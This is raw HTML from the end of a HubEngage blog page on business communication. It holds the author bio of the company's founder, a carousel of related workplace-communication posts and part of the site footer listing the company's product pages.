				<a href="https://www.hubengage.com/author/tushneem/" title="Visit Author Page"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2070%2070'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/877ae1ae96c1f7bf51d3b14e97a4fc08dd253b2a7b9c9f053bf54cca3337f111?s=140&#038;r=g 2x' class='avatar avatar-70 photo wpex-align-middle wpex-round' height='70' width='70' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/877ae1ae96c1f7bf51d3b14e97a4fc08dd253b2a7b9c9f053bf54cca3337f111?s=70&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/877ae1ae96c1f7bf51d3b14e97a4fc08dd253b2a7b9c9f053bf54cca3337f111?s=70&#038;r=g' srcset='https://secure.gravatar.com/avatar/877ae1ae96c1f7bf51d3b14e97a4fc08dd253b2a7b9c9f053bf54cca3337f111?s=140&#038;r=g 2x' class='avatar avatar-70 photo wpex-align-middle wpex-round' height='70' width='70' decoding='async'/></noscript></a>

			</div>

	
	<div class="author-bio-content wpex-flex-grow wpex-last-mb-0">

		
			<h3 class="author-bio-title wpex-heading wpex-m-0 wpex-mb-10 wpex-text-lg">
					<a href="https://www.hubengage.com/author/tushneem/" title="Visit Author Page" rel="author" class="wpex-no-underline">Tushneem Dhamagadda</a>

				</h3>

		
		
			<div class="author-bio-description wpex-mb-15 wpex-last-mb-0"><p>Tushneem Dharmagadda is the Founder &amp; CEO of HubEngage, the first fully gamified multi-channel employee communications and engagement platform. With more than two decades of experience creating mission-driven solutions for organizations of all sizes, he has helped HR and communications leaders reduce attrition, boost productivity, and transform workplace culture through practical, customer-tested strategies.</p>
<p>As a pioneer in co-innovated workplace technology, Tushneem has guided enterprise products from concept to market adoption, always with a focus on measurable results and employee experience. He has also built multiple non-profits, underscoring his passion for purpose-driven leadership. Tushneem frequently speaks at leading HR and communications conferences such as Ragan and HR Tech, sharing insights on employee engagement, team building, and the power of mission-driven leadership.</p>
<p>Follow him on LinkedIn for practical strategies, research-backed insights, and real-world lessons on building better workplace connections.</p>
</div>

		
		<div class="author-bio-social wpex-mb-15"><div class="author-bio-social__items wpex-inline-flex wpex-flex-wrap wpex-gap-5"><a href="https://www.linkedin.com/in/tushneem/" class="author-bio-social__item wpex-social-btn wpex-social-btn-flat wpex-social-bg wpex-rounded-full wpex-linkedin"><span class="wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M100.3 448H7.4V148.9h92.9zM53.8 108.1C24.1 108.1 0 83.5 0 53.8a53.8 53.8 0 0 1 107.6 0c0 29.7-24.1 54.3-53.8 54.3zM447.9 448h-92.7V302.4c0-34.7-.7-79.2-48.3-79.2-48.3 0-55.7 37.7-55.7 76.7V448h-92.8V148.9h89.1v40.8h1.3c12.4-23.5 42.7-48.3 87.9-48.3 94 0 111.3 61.9 111.3 142.3V448z"/></svg></span><span class="screen-reader-text">LinkedIn</span></a></div></div>
	</div>

</section>
</div><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div><style>.vcex-social-share.vcex_696688abddd6d .vcex-social-share__buttons{gap:10px;}</style>
	<div class="vcex-social-share vcex-module  wpb_animate_when_almost_visible wpb_fadeIn fadeIn vcex_696688abddd6d" data-target="_blank" data-source="https%3A%2F%2Fwww.hubengage.com%2F" data-url="https%3A%2F%2Fwww.hubengage.com%2Fcommunications-strategy%2Fbusiness-communication%2F" data-title="The Essential Guide to Effective Business Communication" data-image="https%3A%2F%2Fwww.hubengage.com%2Fwp-content%2Fuploads%2F2023%2F05%2Fbusiness-communication.png" data-twitter-handle="hubengage" data-summary="Good%20communication%20skills%20are%20an%20essential%20aspect%20of%20business%20success.%20In%20a%20competitive%20marketplace%20scenario%2C%20businesses%20need%20to%20have%20effective%20communication%20strategies%20in%20place%20to%20interact%20with%20their%20employees%2C%20customers%2C" data-email-subject="I wanted you to see this link" data-email-body="I wanted you to see this link https%3A%2F%2Fwww.hubengage.com%2Fcommunications-strategy%2Fbusiness-communication%2F"><div class="vcex-social-share__buttons wpex-flex wpex-flex-wrap wpex-justify-center wpex-gap-5"><button class="vcex-social-share__button vcex-social-share__button--twitter wpex-rounded-xs wpex-twitter wpex-social-btn wpex-social-bg wpex-gap-10 wpex-w-auto wpex-py-5 wpex-px-15" aria-label="Post on X"><span class="vcex-social-share__icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span><span class="vcex-social-share__label">Twitter</span></button><button class="vcex-social-share__button vcex-social-share__button--facebook wpex-rounded-xs wpex-facebook wpex-social-btn wpex-social-bg wpex-gap-10 wpex-w-auto wpex-py-5 wpex-px-15" aria-label="Share on Facebook"><span class="vcex-social-share__icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 256C512 114.6 397.4 0 256 0S0 114.6 0 256C0 376 82.7 476.8 194.2 504.5V334.2H141.4V256h52.8V222.3c0-87.1 39.4-127.5 125-127.5c16.2 0 44.2 3.2 55.7 6.4V172c-6-.6-16.5-1-29.6-1c-42 0-58.2 15.9-58.2 57.2V256h83.6l-14.4 78.2H287V510.1C413.8 494.8 512 386.9 512 256h0z"/></svg></span><span class="vcex-social-share__label">Facebook</span></button><button class="vcex-social-share__button vcex-social-share__button--linkedin wpex-rounded-xs wpex-linkedin wpex-social-btn wpex-social-bg wpex-gap-10 wpex-w-auto wpex-py-5 wpex-px-15" aria-label="Share on LinkedIn"><span class="vcex-social-share__icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M100.3 448H7.4V148.9h92.9zM53.8 108.1C24.1 108.1 0 83.5 0 53.8a53.8 53.8 0 0 1 107.6 0c0 29.7-24.1 54.3-53.8 54.3zM447.9 448h-92.7V302.4c0-34.7-.7-79.2-48.3-79.2-48.3 0-55.7 37.7-55.7 76.7V448h-92.8V148.9h89.1v40.8h1.3c12.4-23.5 42.7-48.3 87.9-48.3 94 0 111.3 61.9 111.3 142.3V448z"/></svg></span><span class="vcex-social-share__label">LinkedIn</span></button><button class="vcex-social-share__button vcex-social-share__button--reddit wpex-rounded-xs wpex-reddit wpex-social-btn wpex-social-bg wpex-gap-10 wpex-w-auto wpex-py-5 wpex-px-15" aria-label="Post on Reddit"><span class="vcex-social-share__icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M0 256C0 114.6 114.6 0 256 0S512 114.6 512 256s-114.6 256-256 256L37.1 512c-13.7 0-20.5-16.5-10.9-26.2L75 437C28.7 390.7 0 326.7 0 256zM349.6 153.6c23.6 0 42.7-19.1 42.7-42.7s-19.1-42.7-42.7-42.7c-20.6 0-37.8 14.6-41.8 34c-34.5 3.7-61.4 33-61.4 68.4l0 .2c-37.5 1.6-71.8 12.3-99 29.1c-10.1-7.8-22.8-12.5-36.5-12.5c-33 0-59.8 26.8-59.8 59.8c0 24 14.1 44.6 34.4 54.1c2 69.4 77.6 125.2 170.6 125.2s168.7-55.9 170.6-125.3c20.2-9.6 34.1-30.2 34.1-54c0-33-26.8-59.8-59.8-59.8c-13.7 0-26.3 4.6-36.4 12.4c-27.4-17-62.1-27.7-100-29.1l0-.2c0-25.4 18.9-46.5 43.4-49.9l0 0c4.4 18.8 21.3 32.8 41.5 32.8zM177.1 246.9c16.7 0 29.5 17.6 28.5 39.3s-13.5 29.6-30.3 29.6s-31.4-8.8-30.4-30.5s15.4-38.3 32.1-38.3zm190.1 38.3c1 21.7-13.7 30.5-30.4 30.5s-29.3-7.9-30.3-29.6c-1-21.7 11.8-39.3 28.5-39.3s31.2 16.6 32.1 38.3zm-48.1 56.7c-10.3 24.6-34.6 41.9-63 41.9s-52.7-17.3-63-41.9c-1.2-2.9 .8-6.2 3.9-6.5c18.4-1.9 38.3-2.9 59.1-2.9s40.7 1 59.1 2.9c3.1 .3 5.1 3.6 3.9 6.5z"/></svg></span><span class="vcex-social-share__label">Reddit</span></button><button class="vcex-social-share__button vcex-social-share__button--email wpex-rounded-xs wpex-email wpex-social-btn wpex-social-bg wpex-gap-10 wpex-w-auto wpex-py-5 wpex-px-15" aria-label="Share via Email"><span class="vcex-social-share__icon wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M48 64C21.5 64 0 85.5 0 112c0 15.1 7.1 29.3 19.2 38.4L236.8 313.6c11.4 8.5 27 8.5 38.4 0L492.8 150.4c12.1-9.1 19.2-23.3 19.2-38.4c0-26.5-21.5-48-48-48H48zM0 176V384c0 35.3 28.7 64 64 64H448c35.3 0 64-28.7 64-64V176L294.4 339.2c-22.8 17.1-54 17.1-76.8 0L0 176z"/></svg></span><span class="vcex-social-share__label">Email</span></button></div></div>

</div></div></div></div><div class="vc_row wpb_row vc_row-fluid wpex-relative"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_border_width_3 vc_sep_pos_align_center vc_separator_no_text wpb_content_element  wpb_content_element" ><span class="vc_sep_holder vc_sep_holder_l"><span style="border-color:#ff9a8d;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span style="border-color:#ff9a8d;" class="vc_sep_line"></span></span>
</div><style>.vcex-post-meta.vcex_696688abde967{color:#565656;}</style><ul class="vcex-post-meta meta vcex-module wpex-flex wpex-flex-wrap wpex-items-center wpex-justify-start wpex-child-inherit-color wpex-text-left wpex-mb-30 vc_custom_1739021357717 vcex_696688abde967"><li class="meta-post-terms"><span class="meta-label-wrap"><span class="meta-label wpex-font-medium">Filed under:</span> <span><a class="term-2519" href="https://www.hubengage.com/category/communications-strategy/">Communications Strategy</a></span></span></li></ul><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_border_width_3 vc_sep_pos_align_center vc_separator_no_text wpb_content_element  wpb_content_element" ><span class="vc_sep_holder vc_sep_holder_l"><span style="border-color:#4fe3c2;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span style="border-color:#4fe3c2;" class="vc_sep_line"></span></span>
</div><style>.vcex-heading.vcex_696688abdf165{font-family:Poppins, sans-serif;font-weight:400;}</style><h3 class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-text-center vc_custom_1739021385294 vcex_696688abdf165"><span class="vcex-heading-inner wpex-inline-block">Other posts you might enjoy</span></h3><style>.wpex-post-cards.vcex_696688abe25fe .wpex-post-cards-loop .wpex-card-title{font-size:var(--wpex-text-base);}</style><div class="wpex-post-cards wpex-post-cards-blog_5 vcex_696688abe25fe wpex-relative"><div class="wpex-post-cards-inner"><style class="vcex-carousel-preload-css">.vcex_696688abe25fe .wpex-posts-card-carousel{--wpex-carousel-gap:15px;}.vcex_696688abe25fe .wpex-posts-card-carousel{--wpex-carousel-columns:1;}.vcex_696688abe25fe .wpex-posts-card-carousel.wpex-carousel:not(.wpex-carousel--loaded) > *:not(:nth-child(1n+2)){display: flex !important;}@media only screen and (min-width: 480px) {.vcex_696688abe25fe .wpex-posts-card-carousel{--wpex-carousel-columns:2;}.vcex_696688abe25fe .wpex-posts-card-carousel.wpex-carousel:not(.wpex-carousel--loaded) > *:not(:nth-child(1n+3)){display: flex !important;}}@media only screen and (min-width: 768px) {.vcex_696688abe25fe .wpex-posts-card-carousel{--wpex-carousel-columns:3;}.vcex_696688abe25fe .wpex-posts-card-carousel.wpex-carousel:not(.wpex-carousel--loaded) > *:not(:nth-child(1n+4)){display: flex !important;}}@media only screen and (min-width: 960px) {.vcex_696688abe25fe .wpex-posts-card-carousel{--wpex-carousel-columns:4;}.vcex_696688abe25fe .wpex-posts-card-carousel.wpex-carousel:not(.wpex-carousel--loaded) > *:not(:nth-child(1n+5)){display: flex !important;}}</style><div class="wpex-post-cards-loop wpex-posts-card-carousel wpex-carousel owl-carousel wpex-carousel--render-onload wpex-carousel--flex wpex-carousel--offset-fix arrwstyle-min arrwpos-center" data-wpex-carousel='{&quot;dots&quot;:&quot;true&quot;,&quot;slideBy&quot;:1,&quot;items&quot;:4,&quot;responsive&quot;:{&quot;0&quot;:{&quot;items&quot;:&quot;1&quot;},&quot;480&quot;:{&quot;items&quot;:&quot;2&quot;},&quot;768&quot;:{&quot;items&quot;:&quot;3&quot;},&quot;960&quot;:{&quot;items&quot;:4}}}'><div class="wpex-post-cards-entry wpex-carousel-slide post-37631 type-post cat-2519 cat-2400 cat-2396 cat-3074"><div class="wpex-card wpex-card-blog_5"><div class="wpex-card-media wpex-mb-15 overlay-parent overlay-parent-1"><div class="wpex-card-thumbnail wpex-relative"><a href="https://www.hubengage.com/guides/internal-communications-tools/"><img data-no-lazy="1" class="wpex-align-middle skip-lazy" alt="Internal communications software, internal communication tools, internal communication platforms, employee communication software" src="https://www.hubengage.com/wp-content/uploads/2025/02/image-7-300x175.jpg" srcset="https://www.hubengage.com/wp-content/uploads/2025/02/image-7-300x175.jpg 300w, https://www.hubengage.com/wp-content/uploads/2025/02/image-7-300x175@2x.jpg 600w, https://www.hubengage.com/wp-content/uploads/2025/02/image-7-300x175@2x.jpg 2x" width="300" height="175"></a></div></div><h3 class="wpex-card-title wpex-heading wpex-text-lg"><a href="https://www.hubengage.com/guides/internal-communications-tools/">5 Essential Internal Communication Tools &#038; Software for 2026</a></h3></div></div><div class="wpex-post-cards-entry wpex-carousel-slide post-19873 type-post cat-2519 cat-2396 cat-2404 post_tag-2298 post_tag-2326 post_tag-2305 post_tag-2501 post_tag-2376"><div class="wpex-card wpex-card-blog_5"><div class="wpex-card-media wpex-mb-15 overlay-parent overlay-parent-1"><div class="wpex-card-thumbnail wpex-relative"><a href="https://www.hubengage.com/employee-engagement/employee-engagement-in-hr/"><img data-no-lazy="1" class="wpex-align-middle skip-lazy" alt="employee engagement in hr" src="https://www.hubengage.com/wp-content/uploads/2020/09/O6XJPI0-300x175.png" srcset="https://www.hubengage.com/wp-content/uploads/2020/09/O6XJPI0-300x175.png 300w, https://www.hubengage.com/wp-content/uploads/2020/09/O6XJPI0-300x175@2x.png 600w, https://www.hubengage.com/wp-content/uploads/2020/09/O6XJPI0-300x175@2x.png 2x" width="300" height="175"></a></div></div><h3 class="wpex-card-title wpex-heading wpex-text-lg"><a href="https://www.hubengage.com/employee-engagement/employee-engagement-in-hr/">Employee Engagement in HR Shapes the Future of Work</a></h3></div></div><div class="wpex-post-cards-entry wpex-carousel-slide post-36822 type-post cat-2519 cat-2537"><div class="wpex-card wpex-card-blog_5"><div class="wpex-card-media wpex-mb-15 overlay-parent overlay-parent-1"><div class="wpex-card-thumbnail wpex-relative"><a href="https://www.hubengage.com/communications-strategy/proven-frameworks-for-successful-goal-setting-in-the-workplace/"><img data-no-lazy="1" class="wpex-align-middle skip-lazy" alt="Proven Frameworks for Successful Goal-Setting in the Workplace" src="https://www.hubengage.com/wp-content/uploads/2024/10/inspire-unique-perfomance-development-concept-scaled-300x175.jpg" srcset="https://www.hubengage.com/wp-content/uploads/2024/10/inspire-unique-perfomance-development-concept-scaled-300x175.jpg 300w, https://www.hubengage.com/wp-content/uploads/2024/10/inspire-unique-perfomance-development-concept-scaled-300x175@2x.jpg 600w, https://www.hubengage.com/wp-content/uploads/2024/10/inspire-unique-perfomance-development-concept-scaled-300x175@2x.jpg 2x" width="300" height="175"></a></div></div><h3 class="wpex-card-title wpex-heading wpex-text-lg"><a href="https://www.hubengage.com/communications-strategy/proven-frameworks-for-successful-goal-setting-in-the-workplace/">Proven Frameworks for Successful Goal-Setting in the Workplace</a></h3></div></div><div class="wpex-post-cards-entry wpex-carousel-slide post-35734 type-post cat-2519 cat-3074"><div class="wpex-card wpex-card-blog_5"><div class="wpex-card-media wpex-mb-15 overlay-parent overlay-parent-1"><div class="wpex-card-thumbnail wpex-relative"><a href="https://www.hubengage.com/guides/budgeting-and-planning-for-an-employee-communication-app-2025/"><img data-no-lazy="1" class="wpex-align-middle skip-lazy" alt="Budgeting and Planning for an Employee Communication App &#8211; 2025" src="https://www.hubengage.com/wp-content/uploads/2024/08/8709-300x175.jpg" srcset="https://www.hubengage.com/wp-content/uploads/2024/08/8709-300x175.jpg 300w, https://www.hubengage.com/wp-content/uploads/2024/08/8709-300x175@2x.jpg 600w, https://www.hubengage.com/wp-content/uploads/2024/08/8709-300x175@2x.jpg 2x" width="300" height="175"></a></div></div><h3 class="wpex-card-title wpex-heading wpex-text-lg"><a href="https://www.hubengage.com/guides/budgeting-and-planning-for-an-employee-communication-app-2025/">Budgeting and Planning for an Employee Communication App &#8211; 2025</a></h3></div></div><div class="wpex-post-cards-entry wpex-carousel-slide post-35574 type-post cat-2519 cat-2396 cat-2537"><div class="wpex-card wpex-card-blog_5"><div class="wpex-card-media wpex-mb-15 overlay-parent overlay-parent-1"><div class="wpex-card-thumbnail wpex-relative"><a href="https://www.hubengage.com/communications-strategy/improving-communications-with-body-language-in-the-workplace/"><img data-no-lazy="1" class="wpex-align-middle skip-lazy" alt="Body Language In The Workplace" src="https://www.hubengage.com/wp-content/uploads/2024/07/4-1-300x175.png" srcset="https://www.hubengage.com/wp-content/uploads/2024/07/4-1-300x175.png 300w, https://www.hubengage.com/wp-content/uploads/2024/07/4-1-300x175@2x.png 600w, https://www.hubengage.com/wp-content/uploads/2024/07/4-1-300x175@2x.png 2x" width="300" height="175"></a></div></div><h3 class="wpex-card-title wpex-heading wpex-text-lg"><a href="https://www.hubengage.com/communications-strategy/improving-communications-with-body-language-in-the-workplace/">Improving Communications with Body Language In the Workplace</a></h3></div></div><div class="wpex-post-cards-entry wpex-carousel-slide post-35516 type-post cat-2519 cat-3074"><div class="wpex-card wpex-card-blog_5"><div class="wpex-card-media wpex-mb-15 overlay-parent overlay-parent-1"><div class="wpex-card-thumbnail wpex-relative"><a href="https://www.hubengage.com/guides/summer-engagement-thought-leadership-guide/"><img data-no-lazy="1" class="wpex-align-middle skip-lazy" alt="Summer Engagement Thought Leadership Guide" src="https://www.hubengage.com/wp-content/uploads/2024/07/2149008883-300x175.jpg" srcset="https://www.hubengage.com/wp-content/uploads/2024/07/2149008883-300x175.jpg 300w, https://www.hubengage.com/wp-content/uploads/2024/07/2149008883-300x175@2x.jpg 600w, https://www.hubengage.com/wp-content/uploads/2024/07/2149008883-300x175@2x.jpg 2x" width="300" height="175"></a></div></div><h3 class="wpex-card-title wpex-heading wpex-text-lg"><a href="https://www.hubengage.com/guides/summer-engagement-thought-leadership-guide/">Summer Engagement Thought Leadership Guide</a></h3></div></div><div class="wpex-post-cards-entry wpex-carousel-slide post-32029 type-post cat-2519 post_tag-2995 post_tag-2996 post_tag-2994 post_tag-2649 post_tag-2993"><div class="wpex-card wpex-card-blog_5"><div class="wpex-card-media wpex-mb-15 overlay-parent overlay-parent-1"><div class="wpex-card-thumbnail wpex-relative"><a href="https://www.hubengage.com/communications-strategy/leadership-skills/"><img data-no-lazy="1" class="wpex-align-middle skip-lazy" alt="leadership skills" src="https://www.hubengage.com/wp-content/uploads/2023/04/Leadership-scaled-300x175.jpg" srcset="https://www.hubengage.com/wp-content/uploads/2023/04/Leadership-scaled-300x175.jpg 300w, https://www.hubengage.com/wp-content/uploads/2023/04/Leadership-scaled-300x175@2x.jpg 600w, https://www.hubengage.com/wp-content/uploads/2023/04/Leadership-scaled-300x175@2x.jpg 2x" width="300" height="175"></a></div></div><h3 class="wpex-card-title wpex-heading wpex-text-lg"><a href="https://www.hubengage.com/communications-strategy/leadership-skills/">Leadership Skills: How to Develop them for Success</a></h3></div></div><div class="wpex-post-cards-entry wpex-carousel-slide post-32324 type-post cat-2519 post_tag-2736 post_tag-2731 post_tag-2729 post_tag-2727 post_tag-2741 post_tag-2732 post_tag-2737 post_tag-2734 post_tag-2739 post_tag-2728 post_tag-2733 post_tag-2730 post_tag-2725 post_tag-2740 post_tag-2738 post_tag-2735 post_tag-2742 post_tag-2726 post_tag-2724 post_tag-2676"><div class="wpex-card wpex-card-blog_5"><div class="wpex-card-media wpex-mb-15 overlay-parent overlay-parent-1"><div class="wpex-card-thumbnail wpex-relative"><a href="https://www.hubengage.com/communications-strategy/how-to-become-everyones-favorite-person/"><img data-no-lazy="1" class="wpex-align-middle skip-lazy" alt="Everyone’s favorite" src="https://www.hubengage.com/wp-content/uploads/2023/06/favorite-person-300x175.png" srcset="https://www.hubengage.com/wp-content/uploads/2023/06/favorite-person-300x175.png 300w, https://www.hubengage.com/wp-content/uploads/2023/06/favorite-person-300x175@2x.png 600w, https://www.hubengage.com/wp-content/uploads/2023/06/favorite-person-300x175@2x.png 2x" width="300" height="175"></a></div></div><h3 class="wpex-card-title wpex-heading wpex-text-lg"><a href="https://www.hubengage.com/communications-strategy/how-to-become-everyones-favorite-person/">How to become everyone’s favorite person in the workplace?</a></h3></div></div><div class="wpex-post-cards-entry wpex-carousel-slide post-32289 type-post cat-2519 cat-2400 post_tag-2692 post_tag-2697 post_tag-2691 post_tag-2694 post_tag-2693 post_tag-2696 post_tag-2698 post_tag-2689 post_tag-2688 post_tag-2690 post_tag-2699 post_tag-2695"><div class="wpex-card wpex-card-blog_5"><div class="wpex-card-media wpex-mb-15 overlay-parent overlay-parent-1"><div class="wpex-card-thumbnail wpex-relative"><a href="https://www.hubengage.com/communications-strategy/7-benefits-of-talent-management-tools-for-a-strong-corporate-culture/"><img data-no-lazy="1" class="wpex-align-middle skip-lazy" alt="Benefits of Utilizing Talent Management Tools to Build a Strong Corporate Culture" src="https://www.hubengage.com/wp-content/uploads/2023/06/Utilizing-Talent-Management-Tools-300x175.jpg" srcset="https://www.hubengage.com/wp-content/uploads/2023/06/Utilizing-Talent-Management-Tools-300x175.jpg 300w, https://www.hubengage.com/wp-content/uploads/2023/06/Utilizing-Talent-Management-Tools-300x175@2x.jpg 600w, https://www.hubengage.com/wp-content/uploads/2023/06/Utilizing-Talent-Management-Tools-300x175@2x.jpg 2x" width="300" height="175"></a></div></div><h3 class="wpex-card-title wpex-heading wpex-text-lg"><a href="https://www.hubengage.com/communications-strategy/7-benefits-of-talent-management-tools-for-a-strong-corporate-culture/">7 Benefits of Using Talent Management Tools</a></h3></div></div><div class="wpex-post-cards-entry wpex-carousel-slide post-32167 type-post cat-2519 cat-2400 cat-1 post_tag-2685 post_tag-2546 post_tag-2513"><div class="wpex-card wpex-card-blog_5"><div class="wpex-card-media wpex-mb-15 overlay-parent overlay-parent-1"><div class="wpex-card-thumbnail wpex-relative"><a href="https://www.hubengage.com/communications-strategy/importance-of-setting-google-alerts/"><img data-no-lazy="1" class="wpex-align-middle skip-lazy" alt="google alerts" src="https://www.hubengage.com/wp-content/uploads/2023/05/google-alerts-300x175.png" srcset="https://www.hubengage.com/wp-content/uploads/2023/05/google-alerts-300x175.png 300w, https://www.hubengage.com/wp-content/uploads/2023/05/google-alerts-300x175@2x.png 600w, https://www.hubengage.com/wp-content/uploads/2023/05/google-alerts-300x175@2x.png 2x" width="300" height="175"></a></div></div><h3 class="wpex-card-title wpex-heading wpex-text-lg"><a href="https://www.hubengage.com/communications-strategy/importance-of-setting-google-alerts/">Harnessing the Power of Google Alerts: Stay Informed and Relevant in Your Industry</a></h3></div></div><div class="wpex-post-cards-entry wpex-carousel-slide post-32032 type-post cat-2519 post_tag-2625 post_tag-2843 post_tag-2633 post_tag-2634 post_tag-2624 post_tag-2632 post_tag-2623 post_tag-2637 post_tag-2630 post_tag-2635 post_tag-2631 post_tag-2627 post_tag-2626 post_tag-2636 post_tag-2628 post_tag-2663 post_tag-2629"><div class="wpex-card wpex-card-blog_5"><div class="wpex-card-media wpex-mb-15 overlay-parent overlay-parent-1"><div class="wpex-card-thumbnail wpex-relative"><a href="https://www.hubengage.com/communications-strategy/communication-skills-in-the-workplace/"><img data-no-lazy="1" class="wpex-align-middle skip-lazy" alt="communication skills in the workplace" src="https://www.hubengage.com/wp-content/uploads/2023/05/communication-skills-300x175.png" srcset="https://www.hubengage.com/wp-content/uploads/2023/05/communication-skills-300x175.png 300w, https://www.hubengage.com/wp-content/uploads/2023/05/communication-skills-300x175@2x.png 600w, https://www.hubengage.com/wp-content/uploads/2023/05/communication-skills-300x175@2x.png 2x" width="300" height="175"></a></div></div><h3 class="wpex-card-title wpex-heading wpex-text-lg"><a href="https://www.hubengage.com/communications-strategy/communication-skills-in-the-workplace/">Improving Communication Skills in the Workplace</a></h3></div></div><div class="wpex-post-cards-entry wpex-carousel-slide post-31926 type-post cat-2519 cat-2400 post_tag-2784 post_tag-2783 post_tag-2681"><div class="wpex-card wpex-card-blog_5"><div class="wpex-card-media wpex-mb-15 overlay-parent overlay-parent-1"><div class="wpex-card-thumbnail wpex-relative"><a href="https://www.hubengage.com/communications-strategy/resolving-conflicts-in-the-workplace/"><img data-no-lazy="1" class="wpex-align-middle skip-lazy" alt="Resolving Conflicts in the Workplace" src="https://www.hubengage.com/wp-content/uploads/2023/05/resolve-conflicts-in-workplace-300x175.png" srcset="https://www.hubengage.com/wp-content/uploads/2023/05/resolve-conflicts-in-workplace-300x175.png 300w, https://www.hubengage.com/wp-content/uploads/2023/05/resolve-conflicts-in-workplace-300x175@2x.png 600w, https://www.hubengage.com/wp-content/uploads/2023/05/resolve-conflicts-in-workplace-300x175@2x.png 2x" width="300" height="175"></a></div></div><h3 class="wpex-card-title wpex-heading wpex-text-lg"><a href="https://www.hubengage.com/communications-strategy/resolving-conflicts-in-the-workplace/">Resolving Conflicts in the Workplace: Strategies &#038; Tools</a></h3></div></div></div></div></div></div></div></div></div>
</div>
			
		</div>

		
	</div>

	
</div>


			
		</main>

		
		

	<footer id="footer-builder" class="footer-builder">
		<div class="footer-builder-content container entry wpex-clr">
			<style>.vc_custom_1677838636510{background-color: #10456a !important;}.vc_custom_1677838650091{background-color: #10456a !important;}</style><div class="vc_section vc_custom_1677838636510 wpex-relative wpex-vc_section-has-fill wpex-vc-reset-negative-margin"><div class="vc_row wpb_row vc_row-fluid wpex-vc-full-width-row wpex-relative no-bottom-margins"><div class="wpb_column vc_column_container vc_col-sm-1"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-10 wpex-vc_col-has-fill"><div class="vc_column-inner vc_custom_1677838650091"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div><div class="vc_row wpb_row vc_inner vc_row-fluid wpex-relative no-bottom-margins"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-heading.vcex_696688abea685{color:#ffffff;font-size:20px;font-family:Poppins, sans-serif;font-weight:500;}</style><div class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-mb-20 vcex_696688abea685"><span class="vcex-heading-inner wpex-inline-block">Platform</span></div>
	<div style="color:#ffffff;font-family:Poppins, sans-serif;font-size:14px;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element" >
		<div class="wpb_wrapper">
			<ul style="margin-left: 0">
<li style="list-style-type: none;margin: 10px 0"><a style="text-decoration: none" href="https://www.hubengage.com/software/employee-communications-hub/">Employee Communication Platform</a></li>
<li style="list-style-type: none;margin: 10px 0"><a style="text-decoration: none" href="https://www.hubengage.com/software/employee-recognition-hub/">Employee Recognition Platform</a></li>
<li style="list-style-type: none;margin: 10px 0"><a style="text-decoration: none" href="https://www.hubengage.com/software/employee-social-media-hub/">Enterprise Social Platform</a></li>
<li style="list-style-type: none;margin: 10px 0"><a style="text-decoration: none" href="https://www.hubengage.com/software/employee-surveys-hub/">Employee Surveys Platform</a></li>
<li style="list-style-type: none;margin: 10px 0"><a style="text-decoration: none" href="https://www.hubengage.com/software/employee-instant-messaging-hub/">Employee Messaging App</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-heading.vcex_696688abeade3{color:#ffffff;font-size:20px;font-family:Poppins, sans-serif;font-weight:500;}</style><div class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-mb-20 vcex_696688abeade3"><span class="vcex-heading-inner wpex-inline-block">Channels</span></div>
	<div style="color:#ffffff;font-family:Poppins, sans-serif;font-size:14px;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element" >
		<div class="wpb_wrapper">
			<ul style="margin-left: 0">
<li style="list-style-type: none;margin: 10px 0"><a style="text-decoration: none" href="https://www.hubengage.com/platform/employee-mobile-app/" target="_blank" rel="noreferrer noopener">Employee Mobile App</a></li>
<li style="list-style-type: none;margin: 10px 0"><a style="text-decoration: none" href="https://www.hubengage.com/platform/employee-intranet/" target="_blank" rel="noreferrer noopener">Modern Intranet</a></li>
<li style="list-style-type: none;margin: 10px 0"><a style="text-decoration: none" href="https://www.hubengage.com/platform/digital-displays/" target="_blank" rel="noreferrer noopener">Digital Displays</a></li>
<li style="list-style-type: none;margin: 10px 0"><a style="text-decoration: none" href="https://www.hubengage.com/platform/employee-email-campaigns/" target="_blank" rel="noreferrer noopener">Internal Email Platform</a></li>
<li style="list-style-type: none;margin: 10px 0"><a style="text-decoration: none" href="https://www.hubengage.com/sms-text-messaging-feature/" target="_blank" rel="noreferrer noopener" data-type="page" data-id="26778">SMS / Text Campaigns</a></li>
</ul>

		</div>
